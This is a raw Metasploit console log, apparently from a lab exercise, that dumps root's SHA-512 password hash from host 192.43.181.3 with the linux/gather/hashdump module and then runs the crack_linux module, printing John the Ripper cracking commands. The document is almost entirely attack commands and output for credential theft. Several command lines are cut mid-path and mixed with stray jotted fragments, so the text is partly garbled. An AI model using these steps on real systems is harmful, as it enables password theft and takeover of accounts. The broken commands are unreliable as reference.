 [!] SESSION may not be compatible with this module.
[+] root:$6$sgewtGbw$ihhoUYASuXTh7Dmw0adpC7a3fBGkf9hkOQCffBQRMIF8/0w6g/Mh4jMWJ0yEFiZyqVQhZ4.vuS8XOyq.hLQBb.:0:0:root:/root:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20240804194139_default_192.43.181.3_linux.hashes_257971.txt
[*] Post module execution completed
msf5 post(linux/gather/hashdump) > use auxiliary/analyze/crack_linux
msf5 auxiliary(analyze/crack_linux) > set SHA512 true
SHA512 => true
msf5 auxiliary(analyze/crack_linux) > run
[*] Running module against 192.43.181.3
Created directory: /root/.john
- RiP
- 2
1
$6 = SHA 512
[+] john Version Detected: 1.9.0-jumbo-1 OMP
[*] Hashes Written out to /tmp/hashes_tmp20240804-113-wzovf7
[*] Wordlist file written out to /tmp/jtrtmp20240804-113-1d6xqjh
[*] Checking md5crypt hashes already cracked...
[*] Cracking md5crypt hashes in single mode...
[*]    Cracking Command: /usr/sbin/john --session=2icEHNI4 --nolog --config=/usr/share/metasploit-framework/data/jtr/john.conf --pot=/ro
trtmp20240804-113-1d6xqjh --rules=single /tmp/hashes_tmp20240804-113-wzovf7
Using default input encoding: UTF-8
[*] Cracking md5crypt hashes in normal mode
[*]    Cracking Command: /usr/sbin/john --session=2icEHNI4 --nolog --config=/usr/share/metasploit-framework/data/jtr/john.conf --pot=/ro
240804-113-wzovf7